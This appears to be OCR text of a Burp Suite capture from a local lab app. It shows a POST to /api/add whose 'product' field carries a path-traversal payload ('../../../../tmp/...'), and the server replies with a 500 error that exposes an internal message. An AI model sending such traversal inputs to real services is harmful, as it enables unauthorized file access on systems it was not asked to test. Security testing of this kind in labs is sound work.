 Request
P Raw Hex Hackvertor \n
1 POST /api/add HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 {
"product":"../../../../tmp/2024-12-02_5-50-37/read"
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 108
5 ETag: W/"6c-QHBLBonl6Rs9yBL/3wmtoKv30zw"
6 Date: Mon, 02 Dec 2024 05:50:48 GMT
7 Connection: close
8
9 {
"message":
"Error adding the product ../../../../tmp/2024-12-02_5-50-37/read. gift.store is not a fu
nction"
}
? Search 0 highlights